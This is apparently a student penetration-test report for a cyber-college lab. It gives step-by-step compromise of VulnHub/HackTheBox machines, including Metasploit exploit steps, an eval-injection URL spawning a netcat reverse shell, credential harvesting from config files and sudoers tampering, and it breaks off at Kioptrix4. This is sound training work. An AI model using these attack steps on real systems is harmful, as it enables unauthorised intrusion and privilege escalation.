

# Penetration Test Report for Internal Lab and Exam

v.1.0

## itsafe.samuel@ovadya.com

## Samuel Ovadya

Copyright © 2021 ITSafe Ltd. All rights reserved.

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from ITSAFE Cyber College.

## **Table of Contents**

1.0 ITSafe Penetration Project Reports

4

| 1.1 Introduction                        | 4  |
|-----------------------------------------|----|
| 1.2 Objective                           | 4  |
| 1.3 Requirements                        | 4  |
| 2.0 High-Level Summary                  | 5  |
| 2.1 Recommendations                     | 7  |
| 3.0 Methodologies                       | 7  |
| 3.1 Information Gathering               | 7  |
| 3.2 Penetration                         | 9  |
| System IP: 10.0.2.24 (VulnOSv2)         | 9  |
| Service Enumeration                     | 9  |
| Privilege Escalation                    | 11 |
| System IP: 10.10.10.100 (pWnOS 2.0)     | 14 |
| Service Enumeration                     | 14 |
| Privilege Escalation                    | 16 |
| System IP: 10.0.2.25 (Kioptrix3)        | 18 |
| Service Enumeration                     | 18 |
| Privilege Escalation                    | 19 |
| System IP: 10.0.2.26 (Kioptrix4)        | 22 |
| Service Enumeration                     | 22 |
| Privilege Escalation                    | 24 |
| System IP: 10.0.2.27 (kioptrix5 -2014)) | 26 |
| Service Enumeration                     | 26 |
| Privilege Escalation                    | 29 |
| System IP: 10.10.10.4 (Legacy)          | 32 |
| Service Enumeration                     | 32 |
| Privilege Escalation                    | 33 |

| System IP: 10.10.10.40 (Blue)          | 36 |
|----------------------------------------|----|
| Service Enumeration                    | 36 |
| Privilege Escalation                   | 37 |
| System IP: 10.10.10.5 (Devel)          | 39 |
| Service Enumeration                    | 39 |
| Privilege Escalation                   | 40 |
| System IP: 10.10.10.9 (Bastard)        | 42 |
| Service Enumeration                    | 42 |
| Privilege Escalation                   | 44 |
| System IP: 10.10.11.241 (Hospital)     | 46 |
| Service Enumeration                    | 46 |
| Privilege Escalation                   | 51 |
| 4.0 Additional Items                   | 62 |
| Appendix 1 - Proof and Local Contents: | 62 |

## **1.0 ITSafe Penetration Project Reports**

## **1.1 Introduction**

The ITSAFE Lab penetration test report contains all efforts that were conducted in order to pass the ITSAFE Project Lab. This report will be graded from a standpoint of correctness and fullness to all aspects of the Lab. The purpose of this report is to ensure that the student has a full understanding of penetration testing methodologies as well as the technical knowledge to pass the qualifications for the ITSAFE Certified Professional.

## **1.2 Objective**

The objective of this assessment is to perform an internal penetration test against the ITSAFE Lab network. The student is tasked with following a methodical approach in obtaining access to the objective goals. This test should simulate an actual penetration test and how you would start from beginning to end, including the overall report. An example page has already been created for you at the latter portions of this document that should give you ample information on what is expected to pass this course. Use the sample report as a guideline to get you through the reporting.

## **1.3 Requirements**

The student will be required to fill out this penetration testing report fully and to include the following sections:

- Overall High-Level Summary and Recommendations (non-technical)
- Methodology walkthrough and detailed outline of steps taken
- Each finding with included screenshots, walkthrough, sample code, and proof.txt if applicable.
- Any additional items that were not included

## 2.0 High-Level Summary

I was tasked with performing an internal penetration test towards ITSAFE Project. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate HackTheBox\VulnHub internal Lab systems –My overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to ITSAFE.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on Offensive Security's network. When performing the attacks, I was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During the testing, I had administrative level access to multiple systems. All systems were successfully exploited and access granted. These systems as well as a brief description on how access was obtained are listed below:

- 10.0.2.24
  - o hostname: VulnOSv2 Linux
  - machine: VulnOSv2
  - Name of initial exploit: DrupalGeddon2 (CVE-2018-7600)
- 10.10.10.100
  - o hostname: web Linux
  - o machine: pWnOS 2.0
  - Name of initial exploit: sphpblog\_file\_upload (CVE-2005-2733)
- 10.0.2.25
  - o hostname: Kioptrix3, kioptrix3.com Linux
  - o machine: Kioptrix3
  - *Name of initial exploit: LotusCMS eval() injection (CVE-2011-0518)*
- 10.0.26
  - o hostname: Kioptrix4, target Linux
  - Machine: Kioptrix4
  - Name of initial exploit: SQL injection

- 10.0.2.27
  - Hostname: kioptrix2k14 Linux
  - Machine: Kioptrix5
  - Name of initial exploit: phpTax form code insertion
- 10.10.10.4
  - Hostname: Legacy (HTB) Windows
  - Name of initial exploit : ms08-07\_netapi
- 10.10.10.40
  - Hostname: Blue (HTB) Windows
  - Name of initial exploit: EternalBlue (ms17-010)
- 10.10.10.5
  - Hostname: Devel (HTB) Windows
  - Name of initial exploit: FTP not protected access
- 10.10.10.9
  - Hostname: Bastard (HTB) Windows
  - Name of initial exploit: DRUPAL 7.X SERVICES MODULE UNSERIALIZE()
- 10.10.11.241
  - Hostname: Hospital (HTB)
  - Name of Linux initial exploit: File Upload
  - o Name of Windows initial exploit: write access misconfiguration

## **2.1 Recommendations**

I recommend patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

## **3.0 Methodologies**

I utilized a widely adopted approach to performing penetration testing that is effective in testing how well the HackTheBox\VulnHub environments is secured. Below is a breakout of how I was able to identify and exploit the variety of systems and includes all individual vulnerabilities found.

## **3.1 Information Gathering**

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, I was tasked with exploiting the Lab network. The specific IP addresses were:

#### Lab Network

#### Linux

- 10.0.2.24
- 10.10.10.100
- 10.0.2.25
- 10.0.2.26
- 10.0.2.27

Windows

- 10.10.10.4
- 10.10.10.40
- 10.10.10.5
- 10.10.10.9
- 10.10.11.241

## **3.2 Penetration**

The penetration testing portions of the assessment focus heavily on gaining access to a variety of systems. During this penetration test, I was able to successfully gain access to 10 out of the 10 systems.

#### System IP: 10.0.2.24 (VulnOSv2)

#### **Service Enumeration**

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.

| Server IP Address | Ports Open                     |
|-------------------|--------------------------------|
| 10.0.2.24         | TCP: SSH/22, HTTP/80, IRC/6667 |
|                   | UDP:                           |

#### **Nmap Scan Results:**

(kalise kali-purple)-[~/.../Infra/CTFs\_Box/Linux/VulnOSv2] \$ nmap 10.0.2.24 -p= -sV -Pn -A Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-21 12:31 EST Host is up (0.0059s latency). Not shown: 65532 closed tcp ports (conn-refused) STATE SERVICE VERSION PORT OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.6 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkev: 1024 f5:4d:c8:e7:8b:c1:b2:11:95:24:fd:0e:4c:3c:3b:3b (DSA) 2048 ff:19:33:7a:c1:ee:b5:d0:dc:66:51:da:f0:6e:fc:48 (RSA) 256 ae:d7:6f:cc:ed:4a:82:8b:e8:66:a5:11:7a:11:5f:86 (ECDSA) 256 71:bc:6b:7b:56:02:a4:8e:ce:1c:8e:a6:1e:3a:37:94 (ED25519) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) |\_http-server-header: Apache/2.4.7 (Ubuntu) |\_http-title: VulnOSv2 6667/tcp open irc ngircd Service Info: Host: irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 31.91 seconds

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from

#### **Vulnerability Explanation:**

By looking at the webpage (link is given in the main page : <u>http://10.0.2.24/jabc/</u>) I saw that the website is using CMS Drupal 7.

I then used PHP exploit named <u>SA-CORE-2018-002</u> Aka CVE-2018-7600 and Drupalgeddon2.i foud this using *searchsploit drupal* 7

Which consists into injecting code via the Drupal's API in order to set a Remote Code Execution.

#### **Vulnerability Fix:**

Upgrade to the most recent version of Drupal (at least 7.58 in case you cannot do the full upgrade any time soon)

#### **Severity: Highly Critical**

#### Proof of Concept Code Here: CVE-2018-7600

- Msfconsole
  - Use unix/webapp/drupal\_drupalgeddon2
  - Set params: (targetURI: /jabc, lhost: your ip, lport: port,rhosts:10.0.2.24)
  - o run

#### **Initial Shell Screenshot:**

```
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > sessions 1
[*] Starting interaction with 1...
```

<u>meterpreter</u> > getuid Server username: www-data <u>meterpreter</u> > shell Process 3204 created. Channel 0 created. whoami www-data Project: Drupal core Date: 2018-March-2 Security risk: Highly critical 24/2 Vulnerability: Remo Affected versions:

#### **Privilege Escalation**

#### Additional Priv Esc info

- Once I got RCE I checked kernel version : *uname -arm* & got *linux* 3.13.0-24
- Put the RCE session in background: bg
- Then search for the kernel version in Metasploit
- Set params and ran it (to see what session we are using : *sessions*)

 Vulnerability Exploited:
 Linux Kernel overlayfs\_priv\_esc

**Vulnerability Explanation:** OverlayFS incorrect permission handling allows to write in the upper layer ( where files are merged) then mount it as user to gain root acces

**Vulnerability Fix:** Update the Linux Kernel

Severity: highly critical

#### **Exploit Code:**

- In RCE session
  - o Shell
  - Uname -arm
  - o Bg
- Search linux 3.13.0-24
- Use 0
- Set session 4 (in my case)
- Set lhost 10.0.2.12
- Set lport 4443 (4444 is already used by the opened session)
- Set target 0
- Run
- Wait
- Getuid -> should print root

#### msf6 exploit(linux/local/overlayfs\_priv\_esc) > search linux 3.13.0-24

#### Matching Modules

|   | - Overlayis_priv_esc ex                               |                                            |      |       |                                |
|---|-------------------------------------------------------|--------------------------------------------|------|-------|--------------------------------|
| # | Name                                                  | Disclosure Date                            | Rank | Check | Description                    |
| - | - 0                                                   | ST. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. |      |       |                                |
| Ø | exploit/ <mark>linux</mark> /local/overlayfs_priv_esc | 2015-06-16                                 | good | Yes   | Overlayfs Privilege Escalation |

Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/overlayfs\_priv\_esc

msf6 exploit(linux/local/overlayfs\_priv\_esc) > use exploit/linux/local/overlayfs\_priv\_esc
[\*] Using configured payload linux/x86/shell/reverse\_tcp
msf6 exploit(linux/local/overlayfs\_priv\_esc) > show options metasploit-module-library frame-exploits linux/

Module options (exploit/linux/local/overlayfs\_priv\_esc):

| Name               | Current Setting                 | Required   | Description and systems) which the linux/local/overlayfs privilesc                                              |
|--------------------|---------------------------------|------------|----------------------------------------------------------------------------------------------------|
| COMPILE<br>SESSION | Auto exploit: 1<br>4<br>CVE-201 | yes<br>yes | Compile on target (Accepted: Auto, True, False) argets Exploit argets of M<br>The session to run this module on |

Payload options (linux/x86/shell/reverse\_tcp):

| Nam           | ıe         | Current           | Setting            | Required   | Description cve-2021-3493-overlayfs-privilege-escalation-51ba         |
|---------------|------------|-------------------|--------------------|------------|-----------------------------------------------------------------------|
| LH0<br>LP0    | )ST<br>)RT | 10.0.2.:<br>4444  | <sup>12</sup> CVE- | yes<br>yes | The listen address (an interface may be specified)<br>The listen port |
| Exploi<br>Id  | Nam        | rget:<br>e        |                    |            |                                                                       |
| Ø             | CVE        | -2015-13          | 328                |            |                                                                       |
| View t        | he f       | ull modu          | ule info           | with the i | nfo, or info -d command.                                              |
| <u>msf6</u> e | explo      | it( <b>linu</b> ) | x/local/o          | verlayfs_p | riv_esc) > set lport 4443                                             |

lport  $\Rightarrow$  4443 <u>msf6</u> exploit(linux/local/overlayfs\_priv\_esc) > set target 0 target  $\Rightarrow$  0

#### **Proof Screenshot Here:**

msf6 exploit(linux/local/overlayfs\_priv\_esc) > run at on - Metasploit - Infosec Matter

[\*] Started reverse TCP handler on 10.0.2.12:4444
[\*] Writing to /tmp/6cJvSf3D.c (3714 bytes)
[\*] Writing to /tmp/ofs-lib.c (439 bytes)
[\*] Writing to /tmp/t49Zk6xi (207 bytes)
[\*] Sending stage (36 bytes) to 10.0.2.24
[\*] Deleted /tmp/6cJvSf3D.c
[!] Tried to delete /tmp/ofs-lib.c, unknown result
[!] Tried to delete /tmp/ofs-lib.c, unknown result
[!] Tried to delete /tmp/ofs-lib.c, unknown result
[!] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*] Deleted /tmp/fcJvSf3D
[\*

root

#### **Proof.txt Contents:**

root@VulnOSv2:/root# cat flag.txt cat flag.txt Hello and welcome. You successfully compromised the company "JABC" and the server completely !! Congratulations !!! Hope you enjoyed it.

What do you think of A.I.?

#### System IP: 10.10.10.100 (pWnOS 2.0)

#### **Service Enumeration**

| Server IP Address | Ports Open            |
|-------------------|-----------------------|
| 10.10.10.100      | TCP: HTTP/80 , SSH/22 |
|                   | UDP:                  |

#### **Nmap Scan Results:**

| <pre>[mailing kali-purple)-[~]</pre>                                   |          |  |
|------------------------------------------------------------------------|----------|--|
| └─\$ nmap target -psV -A -Pn                                           |          |  |
| Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-22 05:06 EST        |          |  |
| Nmap scan report for target (10.10.10.100)                             |          |  |
| Host is up (0.0017s latency).                                          |          |  |
| Not shown: 65533 closed tcp ports (conn-refused)                       |          |  |
| PORT STATE SERVICE VERSION                                             |          |  |
| 22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; proto     | col_2.0) |  |
| ssh-hostkey:                                                           |          |  |
| 1024 85:d3:2b:01:09:42:7b:20:4e:30:03:6d:d1:8f:95:ff (DSA)             |          |  |
| 2048 30:7a:31:9a:1b:b8:17:e7:15:df:89:92:0e:cd:58:28 (RSA)             |          |  |
| <pre>256 10:12:64:4b:7d:ff:6a:87:37:26:38:b1:44:9f:cf:5e (ECDSA)</pre> |          |  |
| 80/tcp open http Apache httpd 2.2.17 ((Ubuntu))                        |          |  |
| _http-server-header: Apache/2.2.17 (Ubuntu)                            |          |  |
| _http-title: Welcome to this Site!                                     |          |  |
| http-cookie-flags:                                                     |          |  |
|                                                                        |          |  |
| PHPSESSID:                                                             |          |  |
| httponly flag not set                                                  |          |  |
| Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel                |          |  |
|                                                                        |          |  |

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ ....e Nmap done: 1 IP address (1 host up) scanned in 20.97 seconds

Initial Shell Vulnerability Exploited : CVE-2005-2733

#### Additional info about where the initial shell was acquired from :

Dirbuster scan on the host revealed a /blog/ which by looking at the source code show us the usage of Simple PHP Blog 0.4.0, use msf search options to find an exploit and got sphpblog\_file\_upload

#### Vulnerability Explanation:

#### Msfconsole explanation:

This module combines three separate issues within The Simple PHP Blog ( $\leq 0.4.0$ ) application to upload arbitrary data and thus execute a shell. The first vulnerability exposes the hash file (password.txt) to unauthenticated users. The second vulnerability lies within the image upload system provided to logged-in users; there is no image validation function in the blogger to prevent an authenticated user from uploading any file type. The third vulnerability occurs within the blog comment functionality, allowing arbitrary files to be deleted.

#### **Vulnerability Fix:**

Upgrade Simple PHP Blog to at least later than 0.4.0

#### Severity: HIGH

#### **Proof of Concept Code Here:**

- Scan page with dirbuster >> we found a /blog page
- Ctrl + u reveals it is a SimplePHPBlog library
- Msfconsole
- Search simplephpblog 0.4.0
- Use 0
- Set uri /blog
- Set rhosts 10.10.10.100
- Run

**Initial Shell Screenshot:** 

neterpreter > exit
[\*] Shutting down Meterpreter...

[\*] 10.10.10.100 - Meterpreter session 1 closed. Reason: User exit
nsf6 exploit(unix/webapp/sphpblog\_file\_upload) > run

[\*] Started reverse TCP handler on 10.10.6:4444 and the mediane [+] Successfully retrieved hash: \$1\$weWj5iAZ\$NU4CkeZ9jNtcP/qrPC69a/ [+] Successfully removed /config/password.txt [+] Successfully created temporary account. [+] Successfully logged in as XEB6bd:ZxGLdJ [+] Successfully retrieved cookie: shg9oru0102tl24reueu87qs26 [+] Successfully uploaded d010IfrRmEjXIVBL9mgg.php [+] Successfully uploaded axF0d6MY2WxUUo3Wsw7D.php [+] Successfully removed /images/d010IfrRmEjXIVBL9mgg.php [+] Successfully removed /images/d010IfrRmEjXIVBL9mgg.php [\*] Calling payload: /images/axF0d6MY2WxUUo3Wsw7D.php [\*] Sending stage (39927 bytes) to 10.10.10.100 [\*] Meterpreter session 2 opened (10.10.10.6:4444 → 10.10.10.100:37871) at 2023-11-25 13:36:07 -0500 whoami

[+] Successfully removed /images/axF0d6MY2WxUUo3Wsw7D.php

neterpreter > whoami
[-] Unknown command: whoami
neterpreter >
neterpreter > whoami
[-] Unknown command: whoami
neterpreter > getuid
Server username: www-data

#### **Privilege Escalation**

#### Additional Priv Esc info

I simply when through all the files in the current directory and since they weren't anything working I went one folder back and check again every file (I was mainly for config / mysql files which are likely to contain usernames and passwords)

Vulnerability Exploited: file saving password - file enum

**Vulnerability Explanation:** a php config file with root password saved in it, since no sql port were open I used them via ssh and it worked *file: /var/mysqli\_connect.php* 

#### Vulnerability Fix: remove read access or don't use the same password in ssh ..

#### Severity: High

#### Exploit Code: cat /var/mysqli\_connect.php ; su root ( enter password: root@ISInts)

#### **Proof Screenshot Here:**

| 隆 🔜 😁 🍺 😨 🖛 🚽 1 2 3 4 💽 🖬 👩                                                                                                    |                                                                                | 0 🖸 🐠 🌲 🖺 13:45   🖴 G |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------|
|                                                                                                    | kali@kali-purple: -                                                            | 008                   |
| File Actions Edit View Help                                                                                                    |                                                                                |                       |
| root@Kioptrix3:~ × kali@kali-purple:~ × kali@kali-purple:~ ×                                                                                            |                                                                                |                       |
| // and selects the database.                                                                                                    |                                                                                |                       |
| $\ensuremath{{\prime\prime}}\xspace$ ) Set the database access information as constants                                                                 | :                                                                              |                       |
| <pre>DEFINE ('DB_USER', 'root');<br/>DEFINE ('DB_PASSWORD', 'rootāJISIntS');<br/>DEFINE ('DB_HOST', 'localhost');<br/>DEFINE ('DB_NAME', 'chi6');</pre> |                                                                                |                       |
| // Make the connection:                                                                                                    |                                                                                |                       |
| \$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWO                                                                                                    | RD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() ) | ;                     |
| ?> If its test severe TCP is set is a 10 10.38                                                                                                    |                                                                                |                       |
| su root                                                                                                    |                                                                                |                       |
| su: must be run from a terminal<br>python -c 'import pty;pty.spawn("/bin/bash")'                                                                        |                                                                                |                       |
| www-data@web:/var\$ su root                                                                                                    |                                                                                |                       |
| www-data@web:/var\$ su root                                                                                                    |                                                                                |                       |
| su root                                                                                                    |                                                                                |                       |
| Password:                                                                                                    |                                                                                |                       |
| su: Authentication failure                                                                                                    |                                                                                |                       |
| www-data@web:/var\$ su root                                                                                                    |                                                                                |                       |
| su root                                                                                                    |                                                                                |                       |
| Password: root@ISIntS                                                                                                    |                                                                                |                       |
| root@web:/var#                                                                                                    |                                                                                |                       |

#### System IP: 10.0.2.25 (Kioptrix3)

#### Service Enumeration

| Server IP Address | Ports Open                                                   |
|-------------------|--------------------------------------------------------------|
| 10.0.2.25         | <b>TCP:</b> 22, 80,                                          |
|                   | 127.0.0.1:3306 (localhost :SQL,only when connected via RCE ) |
|                   | UDP:                                                         |

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from

When navigating through pages I found a pattern in page loading : index.php?page=index like if index.php were just a loader and we could import any pages we want ... so I look it up in google

A flaw in the router.php file of the lotus CMS which allow us RCE (google)

**Vulnerability Explanation:** in the page /*index.php?page=index* an eval is executed we can insert in the param a code and it will be run by the eval

#### Vulnerability Fix: sanitize the entry of eval, update LOTUS CMS

#### Severity: MEDIUM

#### **Proof of Concept Code Here:**

- In kali : nc -nlvp 4444
- In browser : browse
- http://kioptrix3.com/index.php?page=index');\${system("nc -e /bin/bash -nv 10.0.2.12 4444")};//"

#### **Initial Shell Screenshot:**



#### **Privilege Escalation**

#### Additional Priv Esc info

Like last machine I just when trough all file (especially if name with config or sql in it)

#### Vulnerability Exploited:

sensitives file ./gallery/gconfig.php, passwords saved in sql, write access to /etc/sudoers, HT SUID process

#### **Vulnerability Explanation:**

- By enumerating I found sensitive readable files (/gallery/gconfig.php)
- gives creds to get access to phpMyAdmin SQL interface
- in dev\_accounts, we have hashes for users dreg and loneferret
- in hash finder it is md5, use online md5 dehasher to find passwords (dreg:Mast3r and loneferret:starwars)
- connect ssh with loneferret
- sudo HT in xterm,
- modify /etc/sudoers rights for loneferret set ALL(ALL)ALL,
- sudo su

#### **Vulnerability Fix:**

Remove the read access to gconfig.php , and write access for /etc/sudoers , maybe also use a stronger hash or encryption in sql for pwd storage, remove the 'sudo ht' right to user

#### Severity: HIGH

#### **Exploit Code:**

- Cd /home/www/kioptrix3.com/gallery
- Cat gconfig.php *we have :* user: root , password: fuckeyou

- In sql connect with these creds : in 10.0.2.25/phpMyAdmin
  - Go in information\_schema
  - Then dev\_account table
  - we get hashes for dreg and loneferret
- Pass them in online dehasher (md4); dreg:Mast3r, loneferret:starwars
- Connect with SSH to loneferret:
  - Ssh loneferret@10.0.2.25
- Cat CompanyPolicy.README in /home/loneferret tells us to use sudo ht
- When running it gives us an xterm error
  - If not installed install xterm:
  - In kali : sudo apt install xterm
  - $\circ \quad$  do again the process till here in a xterm terminal (ssh , sudo ht )
- Then use Fn(1-6) keystrokes to navigate /open and modify /etc/sudoers and give access to loneferret (set the same params as root)
- Exit the ht window
- Sudo su (loneferret password)
- Whoami : root

#### **Proof Screenshot Here:**

```
(kali@kali-purple)-[~]
 -$ ssh loneferret@10.0.2.25
loneferret@10.0.2.25's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Nov 25 14:33:13 2023 from 10.0.2.12
loneferret@Kioptrix3:~$ sudo su
[sudo] password for loneferret:
root@Kioptrix3:/home/loneferret# whoami
root
root@Kioptrix3:/home/loneferret#
```

#### **Proof.txt Contents:**

root@Kioptrix3:/home/loneferret# whoami root root@Kioptrix3:/home/loneferret# cd /root root@Kioptrix3:~# ls Congrats.txt ht-2.0.18 root@Kioptrix3:~# Congrats.txt bash: Congrats.txt: command not found root@Kioptrix3:~# cat Congrats.txt Good for you for getting here. Regardless of the matter (staying within the spirit of the game of course) you got here, congratulations are in order. Wasn't that bad now was it. Went in a different direction with this VM. Exploit based challenges are nice. Helps workout that information gathering part, but sometimes we need to get our hands dirty in other things as well. mile /home/ Again, these VMs are beginner and not intented for everyone. Difficulty is relative, keep that in mind. The object is to learn, do some research and have a little (legal) fun in the process. I hope you enjoyed this third challenge. Steven McElrea aka loneferret http://www.kioptrix.com Credit needs to be given to the creators of the gallery webapp and CMS used for the building of the Kioptrix VM3 site. Main page CMS: http://www.lotuscms.org Gallery application: Gallarific 2.1 - Free Version released October 10, 2009 http://www.gallarific.com Vulnerable version of this application can be downloaded from the Exploit-DB website: http://www.exploit-db.com/exploits/15891/ The HT Editor can be found here: http://hte.sourceforge.net/downloads.html And the vulnerable version on Exploit-DB here: Shark: 100041 05:37:10:702193 [Canture http://www.exploit-db.com/exploits/17083/ Also, all pictures were taken from Google Images, so being part of the public domain I used them. root@Kioptrix3:~# 🗌

#### System IP: 10.0.2.26 (Kioptrix4)

#### **Service Enumeration**

| Server IP Address | Ports Open                                    |
|-------------------|-----------------------------------------------|
| 10.0.2.26         | TCP: SSH/22, HTTP/80,<br>NST-SSN/139, SMB/445 |
|                   | UDP:                                          |

#### Nmap Scan Results:

```
(kali@kali-purple)-[~]
Map scan report for target (10.0.2.26)
Host is up (0.0031s latency).
Not shown: 39528 closed tcp ports (conn-refused), 26003 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
                                                       VERSTON
                                                    OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
   ssh-hostkey:
       1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
1 1024 9b:ad:4f:f2:le:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
[_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
[_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios- +++V Samba smbd 3.0.28a (workgroup: WORKGROUP)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
    smb-os-discovery:
       OS: Unix (Samba 3.0.28a)
Computer name: Kioptrix4
        NetBIOS computer name:
        Domain name: localdomain
FQDN: Kioptrix4.localdomain
    System time: 2023-11-27T05:42:57-05:00 smb-security-mode:
        account_used: guest
authentication_level: user
challenge_response: supported
 |_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 2h29m59s, deviation: 3h32m08s, median: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.36 seconds
```

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from

